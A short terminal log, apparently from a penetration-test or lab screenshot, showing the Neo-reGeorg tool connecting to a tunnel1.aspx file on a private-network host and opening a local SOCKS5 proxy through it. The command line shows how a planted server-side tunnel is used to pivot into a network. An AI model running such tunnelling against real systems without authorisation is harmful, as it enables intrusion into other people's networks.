 root@kali:/home/kali/Desktop/Neo-reGeorg# python3 neoreg.py -k password -u http://192.168.1.137:81/Files/common/tunnel1.aspx
"$$$$$$'' 'M$ '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$' 'JZI'$$& $$$$'
'$$$ '$$$$
$$$$ J$$$$'
m$$$$ $$$$,
$$$$@ '$$$$_ Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$' $$$$ version 3.8.0(preview)
'@$$$$' $$$$'
'$$$$ '$$$@
'z$$$$$$ @$$$
r$$$ $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L ' '<@$$$$$$$$`
$$ '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.1.137:81/Files/common/tunnel1.aspx